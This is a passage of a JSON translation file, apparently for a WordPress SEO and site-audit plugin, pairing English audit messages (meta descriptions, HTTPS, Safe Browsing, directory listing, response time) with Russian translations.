\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"The meta description is %1$d characters long, which is too long.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u043e\u0435: \u0432 \u043d\u0435\u043c %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Your meta description is %1$d characters long, which is too long.":["\u0412\u0430\u0448\u0435 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u043e\u0435: \u0432 \u043d\u0435\u043c %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"The meta description is only %1$d characters long, which is too short.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u043e\u0435: \u0432 \u043d\u0435\u043c %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Your meta description is only %1$d characters long, which is too short.":["\u0412\u0430\u0448\u0435 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u043e\u0435: \u0432 \u043d\u0435\u043c %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"No meta description was found for the page.":["\u0414\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"No meta description was found for your page.":["\u0414\u043b\u044f \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"If you aren't using an SSL certificate for your site that means you are losing a lot of potential traffic. We recommend getting an SSL certificate installed immediately.":["\u0415\u0441\u043b\u0438 \u0443 \u0441\u0430\u0439\u0442\u0430 \u043d\u0435\u0442 SSL-\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u0430, \u0432\u044b \u0442\u0435\u0440\u044f\u0435\u0442\u0435 \u043c\u043d\u043e\u0433\u043e \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0442\u0440\u0430\u0444\u0438\u043a\u0430. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043d\u0435\u043c\u0435\u0434\u043b\u0435\u043d\u043d\u043e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c SSL-\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442."],"The site is using a secure transfer protocol (https).":["\u0421\u0430\u0439\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u044b\u0439 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0434\u0430\u043d\u043d\u044b\u0445 (https)."],"Your site is using a secure transfer protocol (https).":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0439 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0434\u0430\u043d\u043d\u044b\u0445 (https)."],"The site is not using a secure transfer protocol (https).":["\u0421\u0430\u0439\u0442 \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0439 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 (https)."],"Your site is not using a secure transfer protocol (https).":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0439 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0434\u0430\u043d\u043d\u044b\u0445 (https)."],"Google Safe browsing shows warnings and alerts to users if they visit a suspicious website. If you are flagged by Google Safe Browsing, you should take immediate steps to fix that.":["Google Safe Browsing \u0432\u044b\u0432\u043e\u0434\u0438\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u0441 \u043f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435\u043c, \u043a\u043e\u0433\u0434\u0430 \u043e\u043d\u0438 \u043f\u043e\u0441\u0435\u0449\u0430\u044e\u0442 \u043f\u043e\u0434\u043e\u0437\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442. \u0415\u0441\u043b\u0438 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043e\u0442\u043c\u0435\u0447\u0435\u043d \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u043c Google Safe Browsing, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043d\u0435\u043c\u0435\u0434\u043b\u0435\u043d\u043d\u043e \u043f\u0440\u0438\u043d\u044f\u0442\u044c \u043c\u0435\u0440\u044b, \u0447\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u044d\u0442\u043e."],"Google has not flagged this site for malware.":["Google \u043d\u0435 \u043f\u043e\u043c\u0435\u0442\u0438\u043b \u044d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u043a\u0430\u043a \u0432\u0440\u0435\u0434\u043e\u043d\u043e\u0441\u043d\u044b\u0439."],"Google has not flagged your site for malware!":["Google \u043d\u0435 \u043e\u0442\u043c\u0435\u0442\u0438\u043b \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043a\u0430\u043a \u0432\u0440\u0435\u0434\u043e\u043d\u043e\u0441\u043d\u044b\u0439!"],"It looks like this site has been added to one of Google's malwares lists.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u044d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0431\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043e\u0434\u0438\u043d \u0438\u0437 \u0447\u0451\u0440\u043d\u044b\u0445 \u0441\u043f\u0438\u0441\u043a\u043e\u0432 Google."],"It looks like your site has been added to one of Google's malwares lists.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0431\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043e\u0434\u0438\u043d \u0438\u0437 \u0447\u0451\u0440\u043d\u044b\u0445 \u0441\u043f\u0438\u0441\u043a\u043e\u0432 Google."],"Alternatively, you can create an empty index.php file and save it in every directory on your site. That's an approach that WordPress uses and it works well.":["\u0412 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u044b \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043f\u0443\u0441\u0442\u043e\u0439 \u0444\u0430\u0439\u043b index.php \u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0435\u0433\u043e \u0432 \u043a\u0430\u0436\u0434\u043e\u043c \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u043d\u0430 \u0441\u0432\u043e\u0435\u043c \u0441\u0430\u0439\u0442\u0435. \u0422\u0430\u043a\u043e\u0439 \u043f\u043e\u0434\u0445\u043e\u0434 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 WordPress, \u0438 \u043e\u043d \u043e\u0442\u043b\u0438\u0447\u043d\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442."],"Fortunately, every popular web server has options to prevent directory listings. They'll show a \"403 forbidden\" message instead.":["\u041a \u0441\u0447\u0430\u0441\u0442\u044c\u044e, \u043d\u0430 \u043a\u0430\u0436\u0434\u043e\u043c \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u043c \u0432\u0435\u0431-\u0441\u0435\u0440\u0432\u0435\u0440\u0435 \u0435\u0441\u0442\u044c \u043e\u043f\u0446\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044e\u0442 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432. \u0412\u043c\u0435\u0441\u0442\u043e \u044d\u0442\u043e\u0433\u043e \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u043e\u044f\u0432\u0438\u0442\u0441\u044f \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u00ab403 forbidden\u00bb."],"Directory Listing seems to be disabled on the server.":["\u0421\u043f\u0438\u0441\u043e\u043a \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432 \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d."],"Directory Listing seems to be disabled on your server.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0441\u043f\u0438\u0441\u043e\u043a \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d."],"Directory Listing seems to be enabled on the server.":["\u0421\u043f\u0438\u0441\u043e\u043a \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432, \u043f\u043e\u0445\u043e\u0436\u0435, \u0432\u043a\u043b\u044e\u0447\u0435\u043d \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0435."],"Edit Your Page Title":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Directory Listing seems to be enabled on your server.":["\u0421\u043f\u0438\u0441\u043e\u043a \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432, \u043f\u043e\u0445\u043e\u0436\u0435, \u0432\u043a\u043b\u044e\u0447\u0435\u043d \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u0435."],"It's a great idea to try and hide the theme you have visible. From time to time vulnerabilities are found in themes and if your site is not updated in a timely fashion, outdated plugins and themes can be exploited.":["\u042d\u0442\u043e \u043e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0438\u0434\u0435\u044f - \u043f\u043e\u043f\u044b\u0442\u0430\u0442\u044c\u0441\u044f \u0441\u043a\u0440\u044b\u0442\u044c \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u0443\u044e \u0442\u0435\u043c\u0443. \u0412\u0440\u0435\u043c\u044f \u043e\u0442 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u0432 \u0442\u0435\u043c\u0430\u0445 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0443\u044f\u0437\u0432\u0438\u043c\u043e\u0441\u0442\u0438, \u0438 \u0435\u0441\u043b\u0438 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u0432\u043e\u0435\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e, \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0438 \u0442\u0435\u043c\u044b \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u044b \u0434\u043b\u044f \u0432\u0437\u043b\u043e\u043c\u0430."],"Writing compelling titles is both a science and an art. There are automated tools that can analyze your title against known metrics for readability and click-worthiness. You also need to understand the psychology of your target audience.":["\u041d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u2014 \u044d\u0442\u043e \u0438 \u043d\u0430\u0443\u043a\u0430, \u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e. \u0415\u0441\u0442\u044c \u0440\u044f\u0434 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u043f\u043e \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u043c \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044f\u043c \u043d\u0430 \u0447\u0438\u0442\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0438 \u0446\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u0438\u043a\u0430. \u0422\u0430\u043a\u0436\u0435 \u0432\u0430\u0436\u043d\u043e \u043f\u043e\u043d\u0438\u043c\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044e \u0446\u0435\u043b\u0435\u0432\u043e\u0439 \u0430\u0443\u0434\u0438\u0442\u043e\u0440\u0438\u0438."],"Ensure your page's title includes your target keywords, and design it to encourage users to click.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0446\u0435\u043b\u0435\u0432\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430, \u0438 \u0441\u0444\u043e\u0440\u043c\u0443\u043b\u0438\u0440\u0443\u0439\u0442\u0435 \u0435\u0433\u043e \u0442\u0430\u043a, \u0447\u0442\u043e\u0431\u044b \u043c\u043e\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u043d\u0430\u0436\u0438\u043c\u0430\u0442\u044c \u043d\u0430 \u043d\u0435\u0433\u043e."],"The theme is not visible.":["\u0422\u0435\u043c\u0430 \u043d\u0435 \u0432\u0438\u0434\u043d\u0430."],"Your theme is not visible!":["\u0412\u0430\u0448\u0430 \u0442\u0435\u043c\u0430 \u043d\u0435 \u0432\u0438\u0434\u043d\u0430!"],"Anyone can see that they are using the %1$s theme.":["\u041a\u0442\u043e \u0443\u0433\u043e\u0434\u043d\u043e \u043c\u043e\u0436\u0435\u0442 \u0432\u0438\u0434\u0435\u0442\u044c, \u0447\u0442\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0442\u0435\u043c\u0430 %1$s."],"Anyone can see that you are using the %1$s theme.":["\u041a\u0442\u043e \u0443\u0433\u043e\u0434\u043d\u043e \u043c\u043e\u0436\u0435\u0442 \u0432\u0438\u0434\u0435\u0442\u044c, \u0447\u0442\u043e \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0442\u0435\u043c\u0443 %1$s."],"It's a great idea to try and hide the plugins you have visible. From time to time vulnerabilities are found in plugins and if your site is not updated in a timely fashion, outdated plugins and themes can be exploited.":["\u042d\u0442\u043e \u043e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0438\u0434\u0435\u044f - \u043f\u043e\u043f\u044b\u0442\u0430\u0442\u044c\u0441\u044f \u0441\u043a\u0440\u044b\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0435 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b. \u0412\u0440\u0435\u043c\u044f \u043e\u0442 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u0432 \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u0445 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0443\u044f\u0437\u0432\u0438\u043c\u043e\u0441\u0442\u0438, \u0438 \u0435\u0441\u043b\u0438 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u0432\u043e\u0435\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e, \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0438 \u0442\u0435\u043c\u044b \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u044b \u0434\u043b\u044f \u0432\u0437\u043b\u043e\u043c\u0430."],"There are no visible plugins.":["\u0412\u0438\u0434\u0438\u043c\u044b\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432 \u043d\u0435\u0442."],"You have no visible plugins!":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0432\u0438\u0434\u0438\u043c\u044b\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432!"],"Plugins from the website are publicly visible.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0432\u0438\u0434\u043d\u044b \u0432\u0441\u0435\u043c \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u0441\u0430\u0439\u0442\u0430."],"Plugins from your website are publicly visible.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0435 \u0432\u0430\u043c\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0432\u0438\u0434\u043d\u044b \u0432\u0441\u0435\u043c \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u0441\u0430\u0439\u0442\u0430."],"You can get an even greater boost in speed with a content delivery network service. These services host a copy of your content on multiple servers spread out across the globe. A user's request is handled by the edge server that's closest to their physical location, so the content arrives incredibly fast.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0435\u0449\u0435 \u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u043f\u0440\u0438\u0440\u043e\u0441\u0442 \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u0438 \u0441 \u0443\u0441\u043b\u0443\u0433\u043e\u0439 \u0441\u0435\u0442\u0438 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430. \u042d\u0442\u0438 \u0441\u043b\u0443\u0436\u0431\u044b \u0440\u0430\u0437\u043c\u0435\u0449\u0430\u044e\u0442 \u043a\u043e\u043f\u0438\u044e \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u043d\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u0441\u0435\u0440\u0432\u0435\u0440\u0430\u0445 \u043f\u043e \u0432\u0441\u0435\u043c\u0443 \u043c\u0438\u0440\u0443. \u0417\u0430\u043f\u0440\u043e\u0441 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u043f\u043e\u0433\u0440\u0430\u043d\u0438\u0447\u043d\u044b\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u043e\u043c, \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0438\u043c \u043a \u0438\u0445 \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044e, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u043e\u0441\u0442\u0443\u043f\u0430\u0435\u0442 \u043d\u0435\u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e \u0431\u044b\u0441\u0442\u0440\u043e."],"If you want to continue to improve your response time, the simplest and fastest fix is to use a caching plugin. Caching plugins keep a cached version of each page on your site. Instead of building the page from scratch, the server will send the cached copy.":["\u0415\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0438 \u0434\u0430\u043b\u044c\u0448\u0435 \u0443\u043b\u0443\u0447\u0448\u0430\u0442\u044c \u0432\u0440\u0435\u043c\u044f \u043e\u0442\u043a\u043b\u0438\u043a\u0430, \u0441\u0430\u043c\u043e\u0435 \u043f\u0440\u043e\u0441\u0442\u043e\u0435 \u0438 \u0431\u044b\u0441\u0442\u0440\u043e\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u2014 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f. \u041f\u043b\u0430\u0433\u0438\u043d\u044b \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0445\u0440\u0430\u043d\u044f\u0442 \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0443\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u043a\u0430\u0436\u0434\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0412\u043c\u0435\u0441\u0442\u043e \u0442\u043e\u0433\u043e \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0441 \u043d\u0443\u043b\u044f, \u0441\u0435\u0440\u0432\u0435\u0440 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442 \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e."],"The response time is under 0.2 seconds.":["\u0412\u0440\u0435\u043c\u044f \u043e\u0442\u043a\u043b\u0438\u043a\u0430 \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043c\u0435\u043d\u0435\u0435 0,2 \u0441\u0435\u043a\u0443\u043d\u0434\u044b."],"Your response time is under 0.2 seconds.":["\u0412\u0440\u0435\u043c\u044f \u043e\u0442\u043a\u043b\u0438\u043a\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043c\u0435\u043d\u0435\u0435 0,2 \u0441\u0435\u043a\u0443\u043d\u0434\u044b."],"The response time of the page is %1$f seconds. It is recommended to keep it equal to or below 0.2 seconds.":["\u0412\u0440\u0435\u043c\u044f \u043e\u0442\u0432\u0435\u0442\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 %1$f \u0441\u0435\u043a. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0435\u0433\u043e \u0440\u0430\u0432\u043d\u044b\u043c \u0438\u043b\u0438 \u043d\u0438\u0436\u0435 0,2 \u0441\u0435\u043a\u0443\u043d\u0434\u044b."],"The response time of your page is %1$f seconds. It is recommended to keep it equal to or below 0.2 seconds.":["\u0412\u0440\u0435\u043c\u044f \u043e\u0442\u0432\u0435\u0442\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 %1$f \u0441\u0435\u043a. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0435\u0433\u043e \u0440\u0430\u0432\u043d\u044b\u043c \u0438\u043b\u0438 \u043d\u0438\u0436\u0435 0,2 \u0441\u0435\u043a\u0443\u043d\u0434\u044b."],"The SEO title is set and is %1$d characters long.":["SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0438 \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Removing white space can also have an impact on your HTML page's size. White space characters like carriage returns and tabs are ignored by the browser, but they make the markup easier for developers to read. So you should always strip them from your templates or themes before you use them in a production environment.":["\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435 \u043f\u0440\u043e\u0431\u0435\u043b\u043e\u0432 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u0440\u0430\u0437\u043c\u0435\u0440 \u0432\u0430\u0448\u0435\u0439 HTML-\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u0421\u0438\u043c\u0432\u043e\u043b\u044b \u043f\u0440\u043e\u0431\u0435\u043b\u0430, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u0441\u0438\u043c\u0432\u043e\u043b\u044b \u0432\u043e\u0437\u0432\u0440\u0430\u0442\u0430 \u043a\u0430\u0440\u0435\u0442\u043a\u0438 \u0438 \u0442\u0430\u0431\u0443\u043b\u044f\u0446\u0438\u0438, \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u0443\u044e\u0442\u0441\u044f \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u043e\u043c, \u043d\u043e \u0443\u043f\u0440\u043e\u0449\u0430\u044e\u0442 \u0447\u0442\u0435\u043d\u0438\u0435 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u0430\u043c\u0438. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u0432\u0441\u0435\u0433\u0434\u0430 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0443\u0434\u0430\u043b\u044f\u0442\u044c \u0438\u0445 \u0438\u0437 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0438\u043b\u0438 \u0442\u0435\u043c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u0441\u0440\u0435\u0434\u0435."],"You can reduce CSS repetition with HTML class and ID attributes. Often the same rules will be repeated across many page elements, embedded in each tag's \"style\" attribute. You can extract them into a single \"style\" tag and use classes and ID's to target each element.":["\u0412\u044b 